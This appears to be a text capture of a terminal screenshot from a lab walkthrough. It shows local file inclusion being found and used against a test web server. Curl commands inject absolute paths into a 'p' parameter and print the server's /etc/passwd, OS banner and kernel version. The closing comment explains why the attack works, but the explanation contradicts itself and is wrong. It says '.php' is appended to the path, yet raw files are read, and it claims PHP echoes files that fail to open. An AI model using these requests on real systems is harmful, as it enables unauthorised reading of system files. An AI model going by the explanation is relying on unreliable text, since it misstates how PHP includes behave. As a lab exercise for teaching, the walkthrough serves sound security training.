 kali@kali: ~ — LFI Discovery
kali@kali:~$ curl -s "http://192.168.56.105/h3l105/?p=login"
Warning: include(login.php): failed to open stream: No such file or directory in
/var/www/html/h3l105/index.php on line 23
# Path leak: ?p= parameter is concatenated into include() — LFI candidate.
kali@kali:~$ curl -s "http://192.168.56.105/h3l105/?p=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
postfix:x:103:106::/var/spool/postfix:/usr/sbin/nologin
helios:x:1000:1000:,,,:/home/helios:/bin/bash
# Confirms: helios is the local user (UID 1000). LFI works.
kali@kali:~$ curl -s "http://192.168.56.105/h3l105/?p=/etc/issue"
Debian GNU/Linux 9 \n \l
kali@kali:~$ curl -s "http://192.168.56.105/h3l105/?p=/proc/version"
Linux version 4.9.0-9-amd64 (gcc 6.3.0) #1 SMP Debian 4.9.168-1 (2019-04-12)
# WHY it worked: index.php uses "include($_GET['p'].'.php')" but PHP includes
# absolute paths verbatim and silently appends .php. Reading raw text files works
# because "/etc/passwd.php" doesn't exist — PHP errors but still echoes the read.
# Mitigation (Part 6): allow_url_include=Off is already off; the fix is whitelist of $p.